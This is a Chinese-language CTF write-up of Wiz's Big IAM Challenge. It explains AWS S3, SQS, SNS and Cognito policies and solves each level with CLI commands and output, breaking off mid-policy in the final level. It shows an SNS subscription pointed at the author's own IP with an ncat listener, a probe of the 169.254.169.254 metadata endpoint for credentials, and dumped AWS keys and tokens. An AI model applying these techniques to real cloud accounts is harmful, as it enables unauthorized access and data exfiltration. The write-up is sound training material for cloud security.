云安全系列之IAM安全技术学习
前言
云安全是最近很火的一个方向,随着云计算的广泛采用,云安全的重要性日益增强,因为企业将越来越多的关键任务工作负载转移到云端。所以这也是一个趋势,自己最近也是在学习云安全,在这里做一个详细的学习记录,模式是基础知识+实际操作,这次主要的内容是云安全系列之IAM安全,通过The Big IAM Challenge来一起学习
挑战详细分析
Buckets of Fun
题目描述
We all know that public buckets are risky. But can you find the flag?
我们都知道公共水桶有风险,你能找到flag吗?
很明显,就是希望我们遍历然后去寻找flag文件
基础知识
AWS S3 存储桶
你就理解为云上的放置文件的地方
Amazon S3 (Simple Storage Service) 是 AWS 提供的一种对象存储服务。它允许用户存储任意数量的数据,并通过 URL 来访问这些数据。每个存储桶都有唯一的名称,数据存储在存储桶中作为“对象”。
举个例子就能明白了
有一个名为 my-awesome-bucket 的 S3 存储桶,并在该存储桶中存储了一些图片和文档文件。
存储桶 (Bucket)就是my-awesome-bucket
对象 (Object)比如你放的美照,学习资料(懂的都懂哈哈哈)每个文件被称为一个 "对象"。然后对象中存储的就是数据
键 (Key)emm就是文件了的路径
然后访问的基础格式是
https://<bucket-name>.s3.<region>.amazonaws.com/<key>
假设 my-awesome-bucket 在 us-west-1 区域,文件的 URL 将是:
https://my-awesome-bucket.s3.us-west-1.amazonaws.com/photos/vacation/photo1.jpgS3 Bucket Policies (存储桶策略)
就是平常我们说的这个文件可不可以读,可不可以写的意思,但是其中涉及到一些专有的
我就拿这次的来举例子了
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": "*",
"Action": "s3:GetObject",
"Resource": "arn:aws:s3:::thebigiamchallenge-storage-9979f4b/*"
},
{
"Effect": "Allow",
"Principal": "*",
"Action": "s3:ListBucket",
"Resource": "arn:aws:s3:::thebigiamchallenge-storage-9979f4b",
"Condition": {
"StringLike": {
"s3:prefix": "files/*"
}
}
}
]
}
Effect: 定义操作是允许 (Allow) 还是拒绝 (Deny)。
Principal: 指定谁可以执行操作。* 表示所有用户。
Action: 定义允许进行的操作,比如 s3:GetObject 允许用户下载对象。
Resource: 定义操作的目标资源。这里指定了某个 S3 存储桶或路径。
s3:GetObject: 允许访问特定存储桶中的对象(下载文件)。
s3:ListBucket: 允许列出存储桶中的对象(列出文件)。
Condition (条件): 可以进一步限制某个操作的执行。此策略使用 StringLike 来限制 ListBucket 操作只能列出 files/ 目录下的文件。
实际操作
首先列出我们能列出的文件列表
aws s3 ls s3://thebigiamchallenge-storage-9979f4
b/files/
2023-06-05 19:13:53 37 flag1.txt
2023-06-08 19:18:24 81889 logo.pngaws s3 ls s3://thebigiamchallenge-storage-9979f4b/files/
可以发现有flag1.txt,然后就是读取了
aws s3 cp s3://thebigiamchallenge-storage-9979f4
b/files/flag1.txt ./
download failed: s3://thebigiamchallenge-storage-
9979f4b/files/flag1.txt to ./flag1.txt [Errno 30]
Read-only file system: '/var/task/flag1.txt.B72F7F
62'aws s3 cp s3://thebigiamchallenge-storage-9979f4b/files/flag1.txt ./
当前目录没有写的权限
这个容易解决,只需要写到临时目录就ok了
aws s3 cp s3://thebigiamchallenge-storage-9979f4
b/files/flag1.txt /tmp
Completed 37 Bytes/37 Bytes (699 Bytes/s) with 1 f
ile(s) remainingdownload: s3://thebigiamchallenge-
storage-9979f4b/files/flag1.txt to ../../tmp/flag1
.txt

> cat /tmp/flag1.txt
{wiz:exposed-storage-risky-as-usual}
成功得到flag
{wiz:exposed-storage-risky-as-usual}
当然了也可以直接访问
https://thebigiamchallenge-storage-9979f4b.s3.amazonaws.com/files/flag1.txt
Google Analytics
题目描述
We created our own analytics system specifically for this challenge. We think it’s so good that we even used it on this page. What could go wrong?
Join our queue and get the secret flag.
我们专门为这次挑战创建了自己的分析系统。我们认为它非常出色,甚至将其用于本页面。会出什么问题?
查看IAM Policy
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": "*",
"Action": [
"sqs:SendMessage", //发送消息
"sqs:ReceiveMessage" //接收消息
],
"Resource": "arn:aws:sqs:us-east-1:092297851374:wiz-tbic-analytics-sqs-queue-ca7a1b2"
}
]
}
允许任何人(Principal 为 *)对 wiz-tbic-analytics-sqs-queue-ca7a1b2 这个 SQS 队列执行发送和接收消息的操作。
Amazon SQS (Simple Queue Service) 是 AWS 提供的一种消息队列服务,用于在分布式应用程序中解耦和协调不同组件。SQS 允许各个系统之间通过发送和接收消息进行异步通信。
估计flag就是在队列的消息中,我们选择接收消息
aws sqs receive-message --queue-url https://sqs.<region>.amazonaws.com/<account-id>/<queue-name>
在"Resource": "arn:aws:sqs:us-east-1:092297851374:wiz-tbic-analytics-sqs-queue-ca7a1b2"以及给出了我们需要的元素
当然如果我们有权限还可以
aws sqs get-queue-url --queue-name wiz-tbic-analytics-sqs-queue-ca7a1b2
来直接获取url的值,这里没有权限
但是也可以知道就是
https://sqs.us-east-1.amazonaws.com/092297851374/wiz-tbic-analytics-sqs-queue-ca7a1b2
尝试获取他的信息
aws sqs receive-message \
--queue-url https://sqs.us-east-1.amazonaws.com/092297851374/wiz-tbic-analytics-sqs-queue-ca7a1b2
aws sqs receive-message \
--queue-url https://sqs.us-east-1.amazonaws.co
m/092297851374/wiz-tbic-analytics-sqs-queue-ca7a1b
2
{
"Messages": [
{
"MessageId": "c51dc063-cba1-4a2e-b5b1-
479995d832bf",
"ReceiptHandle": "AQEB5iO8gTXLSPLeZ1WA
cgyFwhhzhDPRVXeJRPKgu2G07WdD2Y+/Jm1a3vsQzE6JUyzeCX
V/SVUfYRe0Z4kRxxvKtlA31c7fgDzlfG16SYtjtlZsXADtWY1a
ypmVexQ6kh4rxhvuDc/jdp54YrQZBjs7/VxcIfqrZUikxZzFBk
ADvrieftaVJWWyQ3FNXmk8X43shqS/6DUfjhufKBliMJXaQu/U
DPOzEYyncNRCLmXwCXPwxvKHvR1FLCSBdjMKQcwP2PmCh8J919
lmnOg0vKPxZzGETninUenDkQ6qlhmi3mhD8/rqO95Q2xbKkO0u
GYcE2fOBmM7ahhttbBLjOseePKpWnHlQnh2DmvwgfSGfOLkJNZ
sKLNH7VqfvMVJvKUCtqZXp5OXzJVVziYy6hfGezrFCStCKxnjy
ec76lr58o6A=",
"MD5OfBody": "4cb94e2bb71dbd5de6372f7e
aea5c3fd",
"Body": "{\"URL\": \"https://tbic-wiz-
analytics-bucket-b44867f.s3.amazonaws.com/pAXCWLa6
ql.html\", \"User-Agent\": \"Lynx/2.5329.3258dev.3
5046 libwww-FM/2.14 SSL-MM/1.4.3714\", \"IsAdmin\"
: true}"
}
]
}
访问
https://tbic-wiz-analytics-bucket-b44867f.s3.amazonaws.com/pAXCWLa6ql.html

得到flag
{wiz:you-are-at-the-front-of-the-queue}
Enable Push Notifications
We got a message for you. Can you get it?
安全策略
{
"Version": "2008-10-17",
"Id": "Statement1",
"Statement": [
{
"Sid": "Statement1",
"Effect": "Allow",
"Principal": {
"AWS": "*" //允许任何AWS用户
},
"Action": "SNS:Subscribe", //订阅操作
"Resource": "arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications", //主题ARN
"Condition": {
"StringLike": {
"sns:Endpoint": "*@tbic.wiz.io" //订阅条件
}
}
}
]
}
允许任何 AWS 账户的用户订阅名为 TBICWizPushNotifications 的 SNS 主题,但订阅的电子邮件地址必须以 @tbic.wiz.io 结尾。
应该是订阅了就有flag
但是有一个关键的限制
"Condition": {
"StringLike": {
"sns:Endpoint": "*@tbic.wiz.io"
}
}
表示只允许使用 @tbic.wiz.io 结尾的电子邮件地址进行订阅。例如,example@tbic.wiz.io 可以订阅,但 user@gmail.com 则不行。
订阅的基本格式为
aws sns subscribe --topic-arn <主题ARN> --protocol <协议> --notification-endpoint <订阅者Endpoint>
主题在配置文件中已经给出了
大概的命令是
aws sns subscribe \
--topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications \
--protocol email \
--notification-endpoint lll@tbic.wiz.io
然后想着随便伪造一个邮件
aws sns subscribe \
--topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications \
--protocol email \
--notification-endpoint lll@tbic.wiz.io
{
"SubscriptionArn": "pending confirmation"
}aws sns subscribe \ --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications \ --protocol email \ --notification-endpoint lll@tbic.wiz.io
我还要去 lll@tbic.wiz.io 邮箱查找一封来自 AWS SNS 的确认邮件。
思考一下如何绕过
尝试了一波url中的绕过
> aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications
--protocol http --notification-endpoint https://49.232.222.195:2334%23@tbic.wiz.io
An error occurred (InvalidParameter) when calling the Subscribe operation: Invalid parameter
: Endpoint must match the specified protocol
> aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications
--protocol http --notification-endpoint https://49.232.222.195:2334?a=@tbic.wiz.io
An error occurred (InvalidParameter) when calling the Subscribe operation: Invalid parameter
: Endpoint must match the specified protocol
都失败了
最后发现可以
aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications
--protocol http --notification-endpoint http://49.232.222.195:2334/@tbic.wiz.io
{
"SubscriptionArn": "pending confirmation"
}
然后公网服务器得到了结果
root@VM-16-17-ubuntu:~# ncat -lvvp 2334
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2334
Ncat: Listening on 0.0.0.0:2334
Ncat: Connection from 15.221.161.87.
Ncat: Connection from 15.221.161.87:27966.
POST /@tbic.wiz.io HTTP/1.1
x-amz-sns-message-type: SubscriptionConfirmation
x-amz-sns-message-id: df58775d-c3ff-4ef1-958d-64475ed81c91
x-amz-sns-topic-arn: arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications
Content-Type: text/plain; charset=UTF-8
Content-Length: 1623
Host: 49.232.222.195:2334
Connection: Keep-Alive
User-Agent: Amazon Simple Notification Service Agent
Accept-Encoding: gzip,deflate
{
"Type" : "SubscriptionConfirmation",
"MessageId" : "df58775d-c3ff-4ef1-958d-64475ed81c91",
"Token" : "2336412f37fb687f5d51e6e2425ba1f30ada01309a96da3c7072d512501b25ede6e690169cfa386bcbaaff265d4c3f0d047153f295e97cc4020e420f36ae2553aac73fd2baef6c051670ce02ab10fb09f7db661b1ef915af87b781a8de16db691509852a3460ff3227bbc1ad2ff749cb3d58fb1166824006220132dc88fdceb2",
"TopicArn" : "arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications",
"Message" : "You have chosen to subscribe to the topic arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications.\nTo confirm the subscription, visit the SubscribeURL included in this message.",
"SubscribeURL" : "https://sns.us-east-1.amazonaws.com/?Action=ConfirmSubscription&TopicArn=arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications&Token=2336412f37fb687f5d51e6e2425ba1f30ada01309a96da3c7072d512501b25ede6e690169cfa386bcbaaff265d4c3f0d047153f295e97cc4020e420f36ae2553aac73fd2baef6c051670ce02ab10fb09f7db661b1ef915af87b781a8de16db691509852a3460ff3227bbc1ad2ff749cb3d58fb1166824006220132dc88fdceb2",
"Timestamp" : "2024-10-10T10:13:09.997Z",
"SignatureVersion" : "1",
"Signature" : "GsDM0wHuGVwkFjCUudVqjMohtQhYhDfFzUfkniXcK0150Y3K7xbxY//C3hjQLBklPLh7mEmsXVhBC0AmJpfsqng5kntxXLBCn+dm0yILKIMTK0147ufIifvGkBhLBpOxE2YM4bzdfG0L+/35Fg3jwUJMBrFmw3v5QLQLkLM0W0HQYKuDsmMcyHFvrBJerHDImCLewflhFE/15pfz4ApEQCC1TikaJ2LnjfzTFKoKA1o4nNsulDefWD64CKDXmNQN9Es0hBTC4Ygw5J+Y6jqEdvymhRJaj4MY0oplDvE0CXHfXet5tmAFHA90ArWlFTzJ7LabztEWtRK9OckS+/yX9w==",
"SigningCertURL" : "https://sns.us-east-1.amazonaws.com/SimpleNotificationService-60eadc530605d63b8e62a523676ef735.pem"
}NCAT DEBUG: Closing fd 5.
发现了
SubscribeURL:
"SubscribeURL": "sns.us-east-1.amazonaws.com/?Action=ConfirmSubscription&TopicArn=arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications&Token=2336412f37fb687f5d51e6e2425ba1f30ada01309a96da3c7072d512501b25ede6e690169cfa386bcbaaff265d4c3f0d047153f295e97cc4020e420f36ae2553aac73fd2baef6c051670ce02ab10fb09f7db661b1ef915af87b781a8de16db691509852a3460ff3227bbc1ad2ff749cb3d58fb1166824006220132dc88fdceb2"- 这个 URL 是确认订阅的链接。当你访问这个链接时,SNS 会确认你对主题的订阅。
然后我再次监听,然后访问这个网址
root@VM-16-17-ubuntu:~# ncat -lvvp 2334
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2334
Ncat: Listening on 0.0.0.0:2334
Ncat: Connection from 15.221.161.103.
Ncat: Connection from 15.221.161.103:63774.
POST /@tbic.wiz.io HTTP/1.1
x-amz-sns-message-type: Notification
x-amz-sns-message-id: eca98c2d-3af5-5080-9b7d-d3ac962145db
x-amz-sns-topic-arn: arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications
x-amz-sns-subscription-arn: arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications:da3274e9-cd03-445e-ae56-2c2f4e131110
Content-Type: text/plain; charset=UTF-8
X-Amzn-Trace-Id: Root=1-6707aa94-22c214a077968d552a199253;Parent=21455a4cf2a4b790;Sampled=0;Lineage=1:36680206:0
Content-Length: 963
Host: 49.232.222.195:2334
Connection: Keep-Alive
User-Agent: Amazon Simple Notification Service Agent
Accept-Encoding: gzip,deflate
{
"Type" : "Notification",
"MessageId" : "eca98c2d-3af5-5080-9b7d-d3ac962145db",
"TopicArn" : "arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications",
"Message" : "{wiz:always-suspect-asterisks}",
"Timestamp" : "2024-10-10T10:21:08.321Z",
"SignatureVersion" : "1",
"Signature" : "Gc8b1XQrgIm1UixiRmPN5JsnubQgqWy4PQFHsvSIIyB56uGTAN3drvrbTEce9kuJ8SIiE8Epf5d93rllFDrnGjNO7pDqDSDqrRunDOAZsfk30lJifUZ7hUfD2nf16Z/kaIfKQQehGXI5CCAnuriZV64pnwVq5i6IZTT49tNvtoJ4S7BcxnHjFPUawpVi9J6LJH2T2VKUBcGGTGyCVNzefuPaBv4KxtACaBvtc1RIXiUzkwg/885Q7O+Zgjdebxan4Jhc2RIA4DTd1awwdYUhmpY9mX0vcfkN6WkdxIvKwkvDkpdEvHexkWNkE2wxbXCnzrcU2o2qLvSeM9CoH85emA==",
"SigningCertURL" : "https://sns.us-east-1.amazonaws.com/SimpleNotificationService-60eadc530605d63b8e62a523676ef735.pem",
"UnsubscribeURL" : "https://sns.us-east-1.amazonaws.com/?Action=Unsubscribe&SubscriptionArn=arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications:da3274e9-cd03-445e-ae56-2c2f4e131110"
}NCAT DEBUG: Closing fd 5.
得到了flag
{wiz:always-suspect-asterisks}
如果主题包含敏感信息或重要通知,可能会导致信息泄露的风险。
Admin only?
描述
We learned from our mistakes from the past. Now our bucket only allows access to one specific admin user. Or does it?
我们从过去的错误中吸取了教训。现在,我们的水桶只允许一个特定的管理员用户访问。还是这样?
就是储存桶加权限了
配置如下
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": "*",
"Action": "s3:GetObject",
"Resource": "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321/*"
},
{
"Effect": "Allow",
"Principal": "*",
"Action": "s3:ListBucket",
"Resource": "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321",
"Condition": {
"StringLike": {
"s3:prefix": "files/*"
},
"ForAllValues:StringLike": {
"aws:PrincipalArn": "arn:aws:iam::133713371337:user/admin"
}
}
}
]
}
相比于第一关,我们只有"aws:PrincipalArn": "arn:aws:iam::133713371337:user/admin"
特定 IAM 用户能够列出这些对象,但是所有人都有读的权限
如果能猜到flag的名字还是可以读取的
尝试第一关的paylaod
aws s3 cp s3://thebigiamchallenge-admin-storage-abf1321/files/flag1.txt /tmp
fatal error: An error occurred (403) when calling the HeadObject operation: Forbiddenaws s3 cp s3://thebigiamchallenge-admin-storage-abf1321/files/flag1.txt /tmp
果然已经不行了,看看能不能找到admin用户的凭据,或则伪造一下
首先寻找一下key和id
env | grep -i "AWS"
AWS_LAMBDA_FUNCTION_VERSION=$LATEST
AWS_SESSION_TOKEN=IQoJb3JpZ2luX2VjEBwaCXVzLWVhc3QtMSJGMEQCIHBqJOXWZRSpDokI98maU0gRJYYgN0GSSe
2T1dy1Wji8AiAjS58MzIsgATmWVpp3Imunf91su+g+L/eLE54TQTDYsirmAgh1EAAaDDY1NzQ4MzU4NDYxMyIMqm4Yeo
qavxisTy1uKsMC2RuOmRfAScFk0qF17+iHqcyWQFj/W4rQqZi4hSGMINsIVs8NMMP+pjeXtKOLprhH93dV24WJbOZbXF
fbpI9HoINrQBCL53c4VmlFEz//J3C2rda+Bhpg7S9dct46td0PiZyVH9fSFKQPgniIqNJB5YOGrulxEjbYQYV5RLSlwy
G4LhvBJd6VjzFu8vcQvqJPCi7XBDt5xlyN1Oc4XdwcOnvAXA8gxEp1cFvvdufrBLoOzcd++i85lQj050umUqCAOWyXx3
pNkdDzl8LN//AyPZQcURTfQ/b7ZmmcYnS0UN5wIhf/xs+vBhUjt3qHjAA47Vviovo+WwJvbizIb4yWkdlIFWwIpkz2OV
c1Ldk2eeLXoZCYz4NxLCh4XZtHQoTb0udWBbHWOnaM/XdUw6bryeejCpDMPQeLzmIzm5nLYDZXD1gwrIGfuAY6nwEzI0
MHyhC+nLp7r5E3LsyqwnEFNQZ0ARH+SKBXEAI8/3wOKO7QSBPHgKrGyeC7KMu9hgqhgdu5N69o0JmWdsGgLXkTOg0uuv
A8qQnW8O8zLyUfx3hR5lgZhOTEVVqao+bPVutAH68jyZyasaVUVNLrydyeolS5N8GOXdYh35zeararC92NW2wm88qBLU
kQjvMUjfBm4lhVsPlLQge/MEU=
AWS_DEFAULT_REGION=us-east-1
AWS_SECRET_ACCESS_KEY=Y6/bHkS6QZCwO1V1JuQuwea3qa1Si5Cb1Y1n6JYE
AWS_REGION=us-east-1
AWS_ACCESS_KEY_ID=ASIAZSFITKRSWTF7KVQ5
但是这应该是这个当前用户的,看一看权限
aws sts get-caller-identity
{
"UserId": "AROAZSFITKRSYE6ELQP2Q:iam_shell",
"Account": "657483584613",
"Arn": "arn:aws:sts::657483584613:assumed-role/shell_basic_iam/iam_shell"
}
然后
aws iam list-attached-role-policies --role-name shell_basic_iam
An error occurred (AccessDenied) when calling the ListAttachedRolePolicies operation: User:
arn:aws:sts::657483584613:assumed-role/shell_basic_iam/iam_shell is not authorized to perfor
m: iam:ListAttachedRolePolicies on resource: role shell_basic_iam because no identity-based
policy allows the iam:ListAttachedRolePolicies action
可以看见权限不高,换条路
看看能不能找到角色凭据
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (7) Fail
ed to connect to 169.254.169.254 port 80: Connection refused
不行
那我们看看能不能获得临时的身份
aws sts assume-role --role-arn arn:aws:iam::133713371337:role/admin --role-session-name my
Session
An error occurred (AccessDenied) when calling the AssumeRole operation: User: arn:aws:sts::6
57483584613:assumed-role/shell_basic_iam/iam_shell is not authorized to perform: sts:AssumeR
ole on resource: arn:aws:iam::133713371337:role/admin
失败了
最后是使用--no-sign-request
--no-sign-request:此选项告诉 AWS CLI 不要使用身份验证凭证(IAM 凭证)来签署请求,而是直接发起未经签名的请求。这通常用于公共存储桶,允许任何人访问无需凭证的文件。
aws s3 ls s3://thebigiamchallenge-admin-storage-abf1321/files/ --no-sign-request
2023-06-07 19:15:43 42 flag-as-admin.txt
2023-06-08 19:20:01 81889 logo-admin.png
确实成功了
然后读取文件
aws s3 cp s3://thebigiamchallenge-admin-storage-abf1321/files/flag-as-admin.txt /tmp
Completed 42 Bytes/42 Bytes (452 Bytes/s) with 1 file(s) remainingdownload: s3://thebigiamch
allenge-admin-storage-abf1321/files/flag-as-admin.txt to ../../tmp/flag-as-admin.txt
cat /tmp/f*
{wiz:principal-arn-is-not-what-you-think}
得到flag
{wiz:principal-arn-is-not-what-you-think}
Do I know you?
描述
We configured AWS Cognito as our main identity provider. Let's hope we didn't make any mistakes.
我们将 AWS Cognito 配置为主要身份提供商。希望我们没有犯任何错误。
{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "VisualEditor0",
"Effect": "Allow",
"Action": [
"mobileanalytics:PutEvents",
"cognito-sync:*"
],
"Resource": "*"
},
{
"Sid": "VisualEditor1",
"Effect": "Allow",
"Action": [
"s3:GetObject",
"s3:ListBucket"
],
"Resource": [
"arn:aws:s3:::wiz-privatefiles",
"arn:aws:s3:::wiz-privatefiles/*"
]
}
]
}
这个很明显的提示问题是出在 AWS Cognito 配置,发现了
不过涉及到一些基础的知识
Cognito 的组成部分
AWS Cognito 主要由两个关键组件组成:
-
身份池(Identity Pools):
- 身份池用于管理用户身份。它允许应用程序为用户提供 AWS 资源的访问权限。
- 身份池支持匿名用户(未登录用户)和已验证用户(通过社交登录或自定义身份验证方式登录的用户)。
- 每个身份池都有一个唯一的 ID,用于标识该身份池。
-
用户池(User Pools):
- 用户池是一个用户目录,用于管理用户的注册、登录和身份验证。
- 用户池提供内置的用户注册、登录和多因素身份验证(MFA)功能。
- 它还允许用户通过电子邮件、手机号码等方式进行身份验证。
身份 ID 身份池id
- 每个用户(包括匿名用户)在身份池中都有一个唯一的身份 ID。
- 通过调用
aws cognito-identity get-id,可以获取到特定用户的身份 ID。

获取匿名用户身份 ID:
aws cognito-identity get-id --identity-pool-id "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b" --region us-east-1- 返回的身份 ID 对于所有匿名用户是相同的。
获取已验证用户身份 ID:
- 如果你有一个用户通过身份验证(例如,使用 Cognito 用户池或第三方身份提供商),你应该使用其身份验证凭证:
aws cognito-identity get-id --identity-pool-id "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b" --logins '{"your_provider_name":"your_user_token"}' --region us-east-1- 这时,返回的身份 ID 会是唯一的,表示该用户在身份池中的身份。
临时凭据
通过身份 ID,可以调用 aws cognito-identity get-credentials-for-identity 来生成临时 AWS 凭据。
这些凭据是基于你为身份池配置的 IAM 角色生成的,允许用户访问 AWS 资源(如 S3 存储桶、DynamoDB 等)。
简单来说,如果我们找到了身份池的id,就能获取匿名用户的id,就可以获取临时凭据,然后就可以获取对应的权限
因为配置并没有阻止我们注册用户
首先寻找pool id
1、通过应用程序代码查找使用Cognito的部分,并寻找可能存在identity_pool_id的位置,通常在一些JS文件或者接口中可能存在。
2、通过监控分析网络流量分析捕获应用程序与Cognito之间的通信。在捕获的网络流量中,搜索包含 identity_pool_id 的请求或响应。
3、通过搜寻查找一些配置文件或环境变量及启动脚本等获取Cognito相关的配置信息。
4、通过分析应用程序日志,查找 identity_pool_id 的信息。有时日志文件会记录与身份池相关的操作或配置。
5、通过aws控制台或CLI命令行获取identity_pool_id,前提是需要有一定权限。
生成唯一身份id
aws cognito-identity get-id --identity-pool-id "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b" --region us-east-1
{
"IdentityId": "us-east-1:9bece720-ce90-40dc-9217-06b6c0dc3d0f"
}
获取临时凭据
aws cognito-identity get-credentials-for-identity --identity-id "us-east-1:9bece720-ce90-4
0dc-9217-06b6c0dc3d0f" --region us-east-1
{
"IdentityId": "us-east-1:9bece720-ce90-40dc-9217-06b6c0dc3d0f",
"Credentials": {
"AccessKeyId": "ASIARK7LBOHXAOAVIZHV",
"SecretKey": "BLI2DsSRnERlPTZhqnFAjyskXqfO8RW3+0eQa5nK",
"SessionToken": "IQoJb3JpZ2luX2VjEB8aCXVzLWVhc3QtMSJGMEQCIGRq9S9Idz2+Q83BMu6RSTsPkCZ
OU5FjMLkiMgH97VQYAiABFsPena3nIqDIuaMuO3BZ9q9b1ynshaGfhS6eLo4jzyrJBQh4EAAaDDA5MjI5Nzg1MTM3NCI
MXEuPAkmAnUBwpq1lKqYFeHvyaa4b9AO1DU7gYPpNmf2o4qiOD8wFZ9pNuGSCCrXRoZH1EpLa7jkmEDcNPZq7DOgHZMb
jpcidJCChYaW6MU175DSAC9yPnRgpXa9Qgu72Rv9T9QoX37VxmCr8Kp4z+eyizKjBJETOrHipezS3PD+J+kEPHbVG7CC
IXvz3BsxbKKBPemZWsecZyFn7L0vnrVArp8Cd7tc6rHehssFU7WcR/jvKaK+mPwb5vAD7tIVrzDsH7uPUHjXX4LVc6Un
i0XYQw7nAtDVftp6k2JYzvt8vizFlbuEZ+ErsoqoY/NF8v6xnjUn/waWziloeaItI1ja0KuuZ/h2eD6UgAfHk8WIDz6o
9a3gxynToIRg6TFMLSko2I9DElSKInFFf3kkFtXSSNz1O3QzNirBiHHcyfoKl2CjQ2sZ234wNjpZKyYIG1XXW5NLFyA2
g/dsP29ZLXQmRC9oGfANwbZoREs7DioYjwTHFehg9XK3GH6WjNjtUilFDo+HzqNXjoYUeB7nsxO/vGLwaxRqddwLJHix
6wE1uUJnGPCfv74tdWdk80eqy+FDBk7LQTCWJN7f2BO3ucoWIZ4fxIBe9cukaK1xPeKSqklyPKUlrThrPz+Jz8RFXfOH
ypPGNR9YFdnwronb3eRcnXKf2vpwuSqJbeTSbbS27mJAVAFoyTbsbbNbIDaf7+DTuYo+ZOSTSeTCpCJBfzbShjFJOCLc
mw3I6xy2y67RSSk5JV7h62M4bWD+P11OHlisdG9d2KD6EpdgLRzluLXcGhc0E1Tu8j5zVqmrDv8Aun2XJQoVotzhb2sk
6hK6zq1m1GKNlWvlMIIoP7q+lAHBI6GCbDsbZE3KtNCLB8nXFSQOHb77Aj9XUUf59kjsj+NjA3hHODPFLW599gLzENNS
yv/C7MObKn7gGOt4CiIZST+WRd+O4BfZ3w+T91rjhp3qWqUvFo+Ij8yMdCrQWM0gOHaHv48l2kXVGz1kT1FWwgcJPAvp
7xk8Q4W+Dfby4+DOMLso2Fj9D1pLKOWl6pF0yI1ncD6rLNN5oNiSfpai1F2MHHsjiHxvXm+clwFwMB2/tYs9uyYlrnsi
D6pAkVeejLg52FMEFGk5P3Rx1TXSKq37xQ+o88SZp5BkQh3l0XANkAAT6G6nqK+MhY5Dt1cM8M4X7W+Y/9Zr8WSLPq9W
tWIZHaouWzRwchagkyBFP+zweKNItu36C3knD6YF29g4TFAlFeDFLobg1hc15I54+SBKI1YM/5lynkPNHv18vsyYZ9Tf
ErTE9cX5jmeC4+MqzBglnrtLqv7A5Bkx2M8ipTq0a1DGM1UnXPcP2FsoYGQVWBXHugiXgqNsHwSzRY5E2ZtI7UAdivLZ
2Mgbcg4MeX9Tnc5lnboW08mA=",
"Expiration": 1728574326.0
}
}
然后就是设置环境变量
export AWS_ACCESS_KEY_ID....
之后就是遍历存储桶寻找flag了
aws s3 ls s3://wiz-privatefiles/
# 2023-06-05 21:42:27 4220 cognito1.png
# 2023-06-05 15:28:35 37 flag1.txt
aws s3 cp s3://wiz-privatefiles/flag1.txt /tmp
cat /tmp/*
{wiz:incognito-is-always-suspicious}得到flag
{wiz:incognito-is-always-suspicious}
One final push
题目描述
Anonymous access no more. Let's see what can you do now.
Now try it with the authenticated role: arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role
不再匿名访问。让我们看看你现在能做什么。
现在尝试使用已验证的角色:arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role
查看配置
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"Federated": "cognito-identity.amazonaws.com"
},
"Action": "sts:AssumeRoleWithWebIdentity",
"Condition": {
"StringEquals": {
